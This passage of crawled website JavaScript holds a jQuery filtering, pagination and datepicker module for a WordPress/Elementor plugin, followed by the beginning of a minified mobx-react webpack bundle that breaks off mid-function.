			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				KurtosysSmartFilters.currentQuery = KurtosysSmartFilters.addQueryArg(
					queryVar,
					val,
					KurtosysSmartFilters.currentQuery,
					'replace'
				);

			} else {
				KurtosysSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processCheckbox: function( event, $scope, queryVar, KurtosysSmartFilters, queryType ) {

			queryVar = KurtosysSmartFilters.addQueryVarSuffix( queryVar, $scope );

			if ( 'url' === queryType ) {
				queryVar = queryVar + '[]';
			}

			$scope.find( 'input:checked' ).each( function() {

				if ( 'url' === queryType ) {

					KurtosysSmartFilters.currentQuery = KurtosysSmartFilters.addQueryArg(
						queryVar,
						$( this ).val(),
						KurtosysSmartFilters.currentQuery,
						'append'
					);

				} else {

					if ( KurtosysSmartFilters.currentQuery[ queryVar ] ) {
						KurtosysSmartFilters.currentQuery[ queryVar ].push( $( this ).val() );
					} else {
						KurtosysSmartFilters.currentQuery[ queryVar ] = [ $( this ).val() ];
					}
				}

			} );

		},

		applyPagination: function() {

			var $this      = $( this ),
				reloadType = $this.data( 'apply-type' ),
				queryID = $this.data( 'query-id' ),
				provider   = $this.data( 'apply-provider' );

			KurtosysSmartFilters.page     = $this.data( 'page' );
			KurtosysSmartFilters.controls = $this.closest( '.ksys-smart-filters-pagination' ).data( 'controls' );

			if ( 'ajax' === reloadType ) {
				KurtosysSmartFilters.ajaxFilters( $this );
			} else {
				KurtosysSmartFilters.requestFilter( provider, queryID );
			}

		},

		applySearchFilterOnEnter: function( e ) {

			if ( 'keypress' === e.type && 13 === e.keyCode){
				var $this    = $( this ),
					provider = $this.data( 'apply-provider' ),
					applyType = $this.data( 'apply-type' ),
					queryID  = $this.data( 'query-id' );

				if ( 'ajax-reload' === applyType ){
					KurtosysSmartFilters.ajaxFilters( $this );
				} else {
					KurtosysSmartFilters.requestFilter( provider, queryID );
				}
			}

		},

		applyAjaxFilters: function() {

			KurtosysSmartFilters.ajaxFilters( $( this ) );

		},

		refreshControls: function( provider, queryID ) {

			var query  = KurtosysSmartFilters.getQuery( 'object', provider ),
				props  = null,
				paginationType = 'ajax',
				$pager = $( '.ksys-smart-filters-pagination[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' );

			if ( xhr ) {
				xhr.abort();
			}

			if ( $pager.length ) {
				KurtosysSmartFilters.controls = $pager.data( 'controls' );
				paginationType = $pager.data( 'apply-type' );
			}

			if ( KurtosysSmartFilterSettings.props && KurtosysSmartFilterSettings.props[ provider ] && KurtosysSmartFilterSettings.props[ provider ][ queryID ] ) {
				props = KurtosysSmartFilterSettings.props[ provider ][ queryID ];
			}

			var action = 'ajax' === paginationType ? 'kurtosys_smart_filters_refresh_controls' : 'kurtosys_smart_filters_refresh_controls_reload';

			xhr = KurtosysSmartFilters.ajaxRequest(
				false,
				action,
				provider,
				query,
				props,
				queryID
			);

		},

		ajaxFilters: function( $scope ) {

			var provider = $scope.data( 'apply-provider' ),
				queryID  = $scope.data( 'query-id' ),
				props    = null,
				$pager   = $( '.ksys-smart-filters-pagination[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' ),
				query    = {};

			if ( ! queryID ) {
				queryID = 'default';
			}

			query = KurtosysSmartFilters.getQuery( 'object', provider, queryID );

			if ( xhr ) {
				xhr.abort();
			}

			if ( $pager.length ) {
				KurtosysSmartFilters.controls = $pager.data( 'controls' );
			}

			$( document ).trigger(
				'kurtosys-filter-load',
				[ $scope, KurtosysSmartFilters, provider, query, queryID ]
			);

			if (provider === 'kurtosys-post-filters')  {
				return;
			}

			if ( KurtosysSmartFilterSettings.props && KurtosysSmartFilterSettings.props[ provider ] && KurtosysSmartFilterSettings.props[ provider ][ queryID ] ) {
				props = KurtosysSmartFilterSettings.props[ provider ][ queryID ];
			}

			xhr = KurtosysSmartFilters.ajaxRequest(
				$scope,
				'kurtosys_smart_filters',
				provider,
				query,
				props,
				queryID
			);

		},

		ajaxRequest: function( $scope, action, provider, query, props, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var defaults, settings, filters, controls;

			if ( KurtosysSmartFilterSettings.queries[ provider ] ) {
				defaults = KurtosysSmartFilterSettings.queries[ provider ][ queryID ];
			} else {
				defaults = {};
			}

			if ( KurtosysSmartFilterSettings.settings[ provider ] ) {
				settings = KurtosysSmartFilterSettings.settings[ provider ][ queryID ];
			} else {
				settings = {};
			}

			if ( KurtosysSmartFilterSettings.filters[ provider ] ) {
				filters = KurtosysSmartFilterSettings.filters[ provider ][ queryID ];
			} else {
				filters = {};
			}

			controls                 = KurtosysSmartFilters.controls;
			KurtosysSmartFilters.controls = false;

			$.ajax({
				url: KurtosysSmartFilterSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: {
					action: action,
					provider: provider + '/' + queryID,
					query: query,
					defaults: defaults,
					settings: settings,
					filters: filters,
					paged: KurtosysSmartFilters.page,
					props: props,
					controls: controls,
				},
			}).done( function( response ) {
				if ( 'kurtosys_smart_filters' === action ) {

					if (response.wp_query_args) {
                        KurtosysSmartFilters.listingGridWpQueryArgs = response.wp_query_args;
					}

					KurtosysSmartFilters.renderResult( response, provider, queryID );

					$( document ).trigger(
						'kurtosys-filter-loaded',
						[ $scope, KurtosysSmartFilters, provider, query, queryID ]
					);

				} else {
					KurtosysSmartFilters.renderActiveFilters( response.activeFilters, provider, queryID );
					KurtosysSmartFilters.renderPagination( response.pagination, provider, queryID );
				}

				KurtosysSmartFilters.page = false;

			});

		},

		renderResult: function( result, provider, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var providerWrap = KurtosysSmartFilterSettings.selectors[ provider ],
				$scope       = null;

			if ( 'default' === queryID ) {
				$scope = $( providerWrap.selector );
			} else {
				$scope = $( KurtosysSmartFilters.providerSelector( providerWrap, queryID ) );
			}

			if ( 'insert' === providerWrap.action ) {
				$scope.html( result.content );
			} else {
				$scope.replaceWith( result.content );
			}

			KurtosysSmartFilters.triggerElementorWidgets( $scope, provider );

			$( document ).trigger(
				'kurtosys-filter-content-rendered',
				[ $scope, KurtosysSmartFilters, provider, queryID ]
			);

			KurtosysSmartFilters.renderActiveFilters( result.activeFilters, provider, queryID );
			KurtosysSmartFilters.renderPagination( result.pagination, provider, queryID );

		},

		triggerElementorWidgets : function( $scope, provider ) {

			switch ( provider ) {

				case 'kurtosys-engine':

				window.elementorFrontend.hooks.doAction(
					'frontend/element_ready/kurtosys-listing-grid.default',
					$scope,
					$
				);

				break;

			}

			$scope.find( 'div[data-element_type]' ).each( function() {
				var $this       = $( this ),
					elementType = $this.data( 'element_type' );

				if( 'widget' === elementType ){
					window.elementorFrontend.hooks.doAction( 'frontend/element_ready/widget', $this, $ );
				}
				window.elementorFrontend.hooks.doAction( 'frontend/element_ready/' + elementType, $this, $ );

			});

		},

		renderActiveFilters: function( html, provider, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var $activeFiltersWrap = $( 'div.kurtosys-active-filters[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' );

			if ( $activeFiltersWrap.length ) {
				$activeFiltersWrap.html( html );
				$activeFiltersWrap.find( '.kurtosys-active-filters__title' ).html(
					$activeFiltersWrap.data( 'filters-label' )
				);
			}

		},

		renderPagination: function( html, provider, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var $paginationWrap = $( 'div.ksys-smart-filters-pagination[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' );

			if ( $paginationWrap.length ) {
				$paginationWrap.html( html );
				$paginationWrap.find('.kurtosys-filters-pagination__link').on('keypress', function(e) {
					if (e.which === 13) {
						$(e.target).trigger('click');
						return false;
					}
				});
			}

		},

		applyFilters: function() {
			var $this    = $( this ),
				provider = $this.data( 'apply-provider' ),
				queryID  = $this.data( 'query-id' );

			KurtosysSmartFilters.requestFilter( provider, queryID );

		},

		requestFilter: function( provider, queryID ) {

			var query = KurtosysSmartFilters.getQuery( 'url', provider, queryID );

			if ( KurtosysSmartFilters.page ) {
				query = KurtosysSmartFilters.addQueryArg( 'kurtosys_paged', KurtosysSmartFilters.page, query, 'append' );
			}

			document.location.search = query;

		},

		getQuery: function( type, provider, queryID ) {

			var query = null;

			if ( ! queryID ) {
				queryID = 'default';
			}

			KurtosysSmartFilters.currentQuery = null;

			if ( 'url' === type ) {
				KurtosysSmartFilters.currentQuery = KurtosysSmartFilters.addQueryArg(
					'ksys-smart-filters',
					provider + '/' + queryID,
					null,
					'append'
				);
			} else {
				KurtosysSmartFilters.currentQuery = {};
			}

			$( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' ).each( function() {

				var $this          = $( this ),
					queryType      = $this.data( 'query-type' ),
					queryVar       = $this.data( 'query-var' ),
					filterType     = $this.data( 'smart-filter' ),
					key            = '_' + queryType + '_' + queryVar;

				$( document ).trigger(
					'kurtosys-filter-add-' + filterType + '-vars',
					[ $this, key, KurtosysSmartFilters, type ]
				);

			} );

			if ( window.elementorProFrontend && window.elementorFrontend ) {

				$.each( window.elementorFrontend.documentsManager.documents, function( index, elementorDocument ) {
					if ( 'popup' === elementorDocument.$element.data( 'elementor-type' ) ) {
						elementorDocument.$element.find( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' ).each( function() {
							var $this          = $( this ),
								queryType      = $this.data( 'query-type' ),
								queryVar       = $this.data( 'query-var' ),
								filterType     = $this.data( 'smart-filter' ),
								key            = '_' + queryType + '_' + queryVar;

							$( document ).trigger(
								'kurtosys-filter-add-' + filterType + '-vars',
								[ $this, key, KurtosysSmartFilters, type ]
							);
						} );
					}
				});

			}

			query = KurtosysSmartFilters.currentQuery;

			return query;
		},

		addQueryArg: function( key, value, query, action ) {

			key   = encodeURI( key );
			value = encodeURI( value );

			if ( ! query ) {
				query = '';
			}

			var kvp = query.split( '&' );

			if ( 'append' === action ) {

				kvp[ kvp.length ] = [ key, value ].join( '=' );

			} else {

				var i = kvp.length;
				var x;

				while ( i-- ) {
					x = kvp[ i ].split( '=' );

					if ( x[0] == key ) {
						x[1]     = value;
						kvp[ i ] = x.join( '=' );

						break;
					}
				}

				if ( i < 0 ) {
					kvp[ kvp.length ] = [ key, value ].join( '=' );
				}

			}

			return kvp.join( '&' );
		}
	};

	var JSFEProCompat = {

		archivePostsClass: '.elementor-widget-archive-posts',
		defaultPostsClass: '.elementor-widget-posts',
		postsSettings: {},
		skin: 'archive_classic',

		init: function() {
			$( document ).on( 'kurtosys-filter-content-rendered', function( event, $scope, KurtosysSmartFilters, provider ) {

				if ( 'epro-archive' === provider || 'epro-posts' === provider ) {

					var postsSelector = JSFEProCompat.defaultPostsClass,
						$archive = null,
						widgetName = 'posts',
						hasMasonry = false;

					if ( 'epro-archive' === provider ) {
						postsSelector = JSFEProCompat.archivePostsClass;
						widgetName = 'archive-posts';
					}

					$archive = $( postsSelector );

					JSFEProCompat.fitImages( $archive );

					JSFEProCompat.postsSettings = $archive.data( 'settings' );
					JSFEProCompat.skin          = $archive.data( 'element_type' );
					JSFEProCompat.skin          = JSFEProCompat.skin.split( widgetName + '.' );
					JSFEProCompat.skin          = JSFEProCompat.skin[1];

					hasMasonry = JSFEProCompat.postsSettings[ JSFEProCompat.skin + '_masonry' ];

					if ( 'yes' === hasMasonry ) {
						setTimeout( JSFEProCompat.initMasonry( $archive ) );
					}

				}

			} );
		},

		initMasonry: function( $archive ) {

			var $container = $archive.find( '.elementor-posts-container' ),
				$posts     = $container.find( '.elementor-post' ),
				settings   = JSFEProCompat.postsSettings,
				colsCount  = 1,
				hasMasonry = true;

			$posts.css({
				marginTop: '',
				transitionDuration: ''
			});

			var currentDeviceMode = window.elementorFrontend.getCurrentDeviceMode();

			switch ( currentDeviceMode ) {
				case 'mobile':
					colsCount = settings[ JSFEProCompat.skin + '_columns_mobile' ];
					break;
				case 'tablet':
					colsCount = settings[ JSFEProCompat.skin + '_columns_tablet' ];
					break;
				default:
					colsCount = settings[ JSFEProCompat.skin + '_columns' ];
			}

			hasMasonry = colsCount >= 2;

			$container.toggleClass( 'elementor-posts-masonry', hasMasonry );

			if ( ! hasMasonry ) {
				$container.height('');
				return;
			}

			var verticalSpaceBetween = settings[ JSFEProCompat.skin + '_row_gap' ]['size'];

			if ( ! verticalSpaceBetween ) {
				verticalSpaceBetween = settings[ JSFEProCompat.skin + '_item_gap' ]['size'];
			}

			var masonry = new elementorModules.utils.Masonry({
				container: $container,
				items: $posts.filter( ':visible' ),
				columnsCount: colsCount,
				verticalSpaceBetween: verticalSpaceBetween
			});

			masonry.run();
		},

		fitImage: function( $post ) {
			var $imageParent = $post.find( '.elementor-post__thumbnail' ),
				$image       = $imageParent.find( 'img' ),
				image        = $image[0];

			if ( ! image ) {
				return;
			}

			var imageParentRatio = $imageParent.outerHeight() / $imageParent.outerWidth(),
				imageRatio       = image.naturalHeight / image.naturalWidth;

			$imageParent.toggleClass( 'elementor-fit-height', imageRatio < imageParentRatio );
		},

		fitImages: function( $scope ) {
			var $element  = $scope,
				itemRatio = getComputedStyle( $element[0], ':after' ).content;

			$element.find( '.elementor-posts-container' ).toggleClass( 'elementor-has-item-ratio', !!itemRatio.match(/\d/) );

			$element.find( '.elementor-post' ).each( function () {
				var $post = $(this),
					$image = $post.find( '.elementor-post__thumbnail img' );

				JSFEProCompat.fitImage($post);

				$image.on( 'load', function () {
					JSFEProCompat.fitImage( $post );
				});
			} );
		},
	};

	JSFEProCompat.init();

	var KurtosysSmartFiltersUI = {

		init: function() {

			var widgets = {
				'ksys-smart-filters-range.default' : KurtosysSmartFiltersUI.range,
				'ksys-smart-filters-date-range.default' : KurtosysSmartFiltersUI.dateRange
			};

			$.each( widgets, function( widget, callback ) {
				window.elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
		},

		range: function( $scope ) {

			var $slider = $scope.find( '.kurtosys-range__slider' ),
				$input  = $scope.find( '.kurtosys-range__input' ),
				$min    = $scope.find( '.kurtosys-range__values-min' ),
				$max    = $scope.find( '.kurtosys-range__values-max' ),
				format  = $slider.data( 'format' ),
				slider;

			if ( ! format ) {
				format = {
					'thousands_sep' : '',
					'decimal_sep' : '',
					'decimal_num' : 0,
				};
			}

			slider = $slider.slider({
				range: true,
				min: $slider.data( 'min' ),
				max: $slider.data( 'max' ),
				step: $slider.data( 'step' ),
				values: $slider.data( 'defaults' ),
				slide: function( event, ui ) {
					$input.val( ui.values[ 0 ] + ':' + ui.values[ 1 ] );

					$min.html( ui.values[ 0 ].kurtosysFormat(
						format.decimal_num,
						3,
						format.thousands_sep,
						format.decimal_sep
					) );

					$max.html( ui.values[ 1 ].kurtosysFormat(
						format.decimal_num,
						3,
						format.thousands_sep,
						format.decimal_sep
					) );

				},
				stop: function( event, ui ) {
					$input.trigger( 'change' );
				},
			});

		},

		dateRange: function( $scope ) {
			var $id = $scope.data('id'),
				$from  = $scope.find( '.kurtosys-date-range__from' ),
				$to    = $scope.find( '.kurtosys-date-range__to' ),
				$input = $scope.find( '.kurtosys-date-range__input' ),
				from,
				$texts = KurtosysSmartFilterSettings.datePickerData,
				to;

			from = $from.datepicker({
				showOn: 'button',
				buttonImage: '/wp-content/plugins/kurtosys-smart-filters/assets/images/calendar.svg',
				defaultDate: new Date(),
				todayHighlight: true,
				closeText: $texts.closeText,
				prevText: $texts.prevText,
				nextText: $texts.nextText,
				currentText: $texts.currentText,
				monthNames: $texts.monthNames,
				monthNamesShort: $texts.monthNamesShort,
				dayNames: $texts.dayNames,
				dayNamesShort: $texts.dayNamesShort,
				dayNamesMin: $texts.dayNamesMin,
				weekHeader: $texts.weekHeader,
				beforeShow: function(textbox, instance) {
					//NB: don't try and select or target elements from here, the datepicker is not rendered yet
					// and you don't have access to the elements from the DOM.
					var $calendar = instance.dpDiv;
					$calendar.addClass('ksys-smart-filters-datepicker-' + $id );
					$calendar.attr('aria-label', 'From date button');
				},
				onClose: function (textbox, instance){
					var $calendar = instance.dpDiv;
					$calendar.removeClass('ksys-smart-filters-datepicker-' + $id );
				}
			}).on( 'change', function() {
				to.datepicker( 'option', 'minDate', KurtosysSmartFiltersUI.getDate( this ) );
				$input.val( $from.val() + ':' + $to.val() );
			});

			$from.ready(function() {
				$('.ui-datepicker-trigger').find('img').attr('aria-hidden', true);
			});

			to = $to.datepicker({
				showOn: 'button',
				buttonImage: '/wp-content/plugins/kurtosys-smart-filters/assets/images/calendar.svg',
				defaultDate: '+1w',
				todayHighlight: true,
				closeText: $texts.closeText,
				prevText: $texts.prevText,
				nextText: $texts.nextText,
				currentText: $texts.currentText,
				monthNames: $texts.monthNames,
				monthNamesShort: $texts.monthNamesShort,
				dayNames: $texts.dayNames,
				dayNamesShort: $texts.dayNamesShort,
				dayNamesMin: $texts.dayNamesMin,
				weekHeader: $texts.weekHeader,
				beforeShow: function(textbox, instance) {
					//NB: don't try and select or target elements from here, the datepicker is not rendered yet
					// and you don't have access to the elements from the DOM.
					var $calendar = instance.dpDiv;
					$calendar.addClass('ksys-smart-filters-datepicker-' + $id );
					$calendar.attr('aria-label', 'To date button');
				},
				onClose: function (textbox, instance){
					var $calendar = instance.dpDiv;
					$calendar.removeClass('ksys-smart-filters-datepicker-' + $id );
				}
			}).on( 'change', function() {
				from.datepicker( 'option', 'maxDate', KurtosysSmartFiltersUI.getDate( this ) );
				$input.val( $from.val() + ':' + $to.val() );
			});

			$to.ready(function() {
				$('.ui-datepicker-trigger').find('img').attr('aria-hidden', true);
			});
		},

		getDate: function( element ) {

			var dateFormat = 'mm/dd/yy',
				date;

			try {
				date = $.datepicker.parseDate( dateFormat, element.value );
			} catch ( error ) {
				date = null;
			}

			return date;
		}

	};

	KurtosysSmartFilters.init();

	$( window ).on( 'elementor/frontend/init', KurtosysSmartFiltersUI.init );

	window.KurtosysSmartFilters = KurtosysSmartFilters;

	$('.kurtosys-checkboxes-list__item').keypress(function (e) {
		var key = e.which;
		if (key === 13 || key === 32) {
			$(this).click();
			if($(this).attr('aria-checked') === 'true') {
				$(this).attr('aria-checked', 'false');
			} else {
				$(this).attr('aria-checked', 'true');
			}
			return false;
		}
	});

	$(".kurtosys-date-range__control").on("focus", function() {
		setTimeout(function() {
			let div = document.getElementById("ui-datepicker-div");
			let dates = $(div).find('a.ui-state-default');
			$.each(dates, function() {
				let currentRow = $(this).closest('tr');
				let	currentTds = $('td', currentRow);
				let	currentIndex = $.inArray(this.parentNode, currentTds);
				let	headThs = $('thead tr th', div);
				let	dayIndex = headThs[currentIndex];
				let	daySpan = $('span', dayIndex)[0];
				let	monthName = $('.ui-datepicker-month', div)[0].innerHTML;
				let	year = $('.ui-datepicker-year', div)[0].innerHTML;
			
				// AT Reads: {name of day} {date(number)}  {name of month} {year(number)}
				// "Thursday 17 June 2021"
				let dateText = daySpan.title + ' ' + this.innerHTML + ' ' + monthName + ' ' + year;
				$(this).attr('aria-label', dateText);
				$(this).attr('role', 'button');
			});
		}, 0);
	});

	$(document).on('DOMNodeInserted', '.ui-datepicker-trigger', function() {
		$.each($('.kurtosys-date-range__from'), function() {
			$(this).next('.ui-datepicker-trigger').attr('aria-label', 'From date');
		});

		$.each($('.kurtosys-date-range__to'), function() {
			$(this).next('.ui-datepicker-trigger').attr('aria-label', 'To date');
		});
	});

}( jQuery ) );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-attestation/main-ksys-app-attestation.js
body_size: 301744
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s=84)}([function(t,e){t.exports=React},function(t,e){t.exports=mobx},function(t,e){t.exports=KsysAppTemplateV2dot36dot3},function(t,e,n){t.exports=n(86)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",function(){return o})},function(t,e,n){"use strict";n.r(e);var r=n(31),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var c=!1;function s(){return c}var u=function(){return(u=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function l(t,e){var n="function"===typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(t){return t.current?Object(o.getDependencyTree)(t.current):"<unknown>"}var d=[];function f(){var t=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){t(function(t){return t+1})},[])}var y={};function g(t,e,n){if(void 0===e&&(e="observed"),void 0===n&&(n=y),s())return t();var r=(n.useForceUpdate||f)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+e+")",function(){r()}));var c,u,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(t){Object(i.useEffect)(function(){return t},d)}(function(){l()}),a.current.track(function(){try{c=t()}catch(e){u=e}}),u)throw l(),u;return c}function m(t,e){if(s())return t;var n,r,o,a=u({forwardRef:!1},e),c=t.displayName||t.name,l=function(e,n){return g(function(){return t(e,n)},c)};return l.displayName=c,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=t,o=n,Object.keys(r).forEach(function(t){r.hasOwnProperty(t)&&!h[t]&&Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(r,t))}),n.displayName=c,n}var h={$$typeof:!0,render:!0,compare:!0,type:!0};function v(t){var e=t.children,n=t.render,r=e||n;return"function"!==typeof r?null:g(r)}function b(t,e,n,r,o){var i="children"===e?"render":"children",a="function"===typeof t[e],c="function"===typeof t[i];return a&&c?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||c?null:new Error("Invalid prop `"+o+"` of type `"+typeof t[e]+"` supplied to `"+n+"`, expected `function`.")}function I(t,e){if(!e||void 0!==t){var n=l(a.a.useState(function(){return Object(o.observable)(t,{},{deep:!1})}),1)[0];return Object.assign(n,t),n}}function x(t){return I(t,!1)}function L(t,e){var n=I(e,!0);return a.a.useState(function(){var e=Object(o.observable)(t(n));return function(t){if(!t||"object"!==typeof t)return!1;var e=Object.getPrototypeOf(t);return!e||e===Object.prototype}(e)&&Object.keys(e).forEach(function(t){var n,r,i=e[t];"function"===typeof i&&(e[t]=(n=i,r=e,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Object(o.transaction)(function(){return n.apply(r,t)})}))}),e})[0]}v.propTypes={children:b,render:b},v.displayName="Observer",n.d(e,"observer",function(){return R}),n.d(e,"useStaticRendering",function(){return D}),n.d(e,"Provider",function(){return Z}),n.d(e,"MobXProviderContext",function(){return U}),n.d(e,"inject",function(){return G}),n.d(e,"disposeOnUnmount",function(){return Q}),n.d(e,"PropTypes",function(){return tt}),n.d(e,"Observer",function(){return v}),n.d(e,"useAsObservableSource",function(){return x}),n.d(e,"useLocalStore",function(){return L});var O=0,M={};function C(t){return M[t]||(M[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var e="__$mobx-react "+t+" ("+O+")";return O++,e}(t)),M[t]}function j(t,e){if(w(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(e,n[o])||!w(t[n[o]],e[n[o]]))return!1;return!0}function w(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var E={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},S=!1,A=C("skipRender"),P=C("isForcingUpdate"),_="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(t,e){}).$$typeof;function N(t,e,n){Object.hasOwnProperty.call(t,e)?t[e]=n:Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:n})}function D(t){S=t,c=t}function T(t,e){return S&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==e||!j(this.props,t)}function k(t,e){var n=C("reactProp_"+e+"_valueHolder"),r=C("reactProp_"+e+"_atomHolder");function i(){return this[r]||N(this,r,Object(o.createAtom)("reactive "+e)),this[r]}Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(t){this[P]||j(this[n],t)?N(this,n,t):(N(this,n,t),N(this,A,!0),i.call(this).reportChanged(),N(this,A,!1))}})}function R(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),_&&t.$$typeof===_){var e=t.render;if("function"!=typeof e)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var t=arguments;return a.a.createElement(v,null,function(){return e.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||i.Component.isPrototypeOf(t)?function(t){var e=t.prototype||t;if(e.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==i.PureComponent)if(e.shouldComponentUpdate){if(e.shouldComponentUpdate!==T)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else e.shouldComponentUpdate=T;k(e,"props"),k(e,"state");var n=e.render;return e.render=function(){if(!this.baseRender){var t=n.bind(this);this.baseRender=function(){return t()}}return a.a.createElement(v,null,this.baseRender)},t}(t):m(t)}var z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),Z=function(t){function e(e,n){t.call(this,e,n),this.state=Object.assign({},n,function(t){var e={};if(!t)return e;for(var n in t)B(n)&&(e[n]=t[n]);return e}(e))}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.render=function(){return Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},e.getDerivedStateFromProps=function(t,e){return e},e}(i.Component);function B(t){return!z[t]&&"suppressChangedStoreWarning"!==t}function H(t,e,n,r){var o=function(t,e){var n=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e?"inject-with-"+e+"("+n+")":"inject("+n+")"}(e,n),c=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&-1===e.indexOf(r)&&(n[r]=t[r]);return n}(n,["forwardRef"]);return Object.assign(o,t(this.context||{},o)||{}),r&&!function(t){return!(t.prototype&&t.prototype.render)}(e)&&(o.ref=this.props.forwardRef),Object(i.createElement)(e,o)},r}(i.Component);c.contextType=U,r&&(c=R(c)),c.isMobxInjector=!0;var s,u,l,p=a.a.forwardRef(function(t,e){return a.a.createElement(c,Object.assign({},t,{forwardRef:e}))});return s=e,u=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(t){E[t]||l.includes(t)||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))}),p.wrappedComponent=e,p.displayName=o,p}function G(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return"function"==typeof arguments[0]?(t=arguments[0],function(e){return H(t,e,t.name,!0)}):function(t){return H(function(t){return function(e,n){return t.forEach(function(t){if(!(t in n)){if(!(t in e))throw new Error("MobX injector: Store '"+t+"' is not available! Make sure it is provided by some Provider");n[t]=e[t]}}),n}}(e),t,e.join("-"),!1)}}Z.contextType=U;var F=C("disposeOnUnmount"),W=C("originalOnUnmount");function V(t){if("function"!=typeof t)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Y(t){Array.isArray(t)?t.map(V):V(t)}function K(){var t=this;this[W]&&this[W](),this[F]&&(this[F].forEach(function(e){var n="string"==typeof e?t[e]:e;null!=n&&(Y(n),Array.isArray(n)?n.map(function(t){return t()}):n())}),this[F]=[])}function Q(t,e){if(Array.isArray(e))return e.map(function(e){return Q(t,e)});var 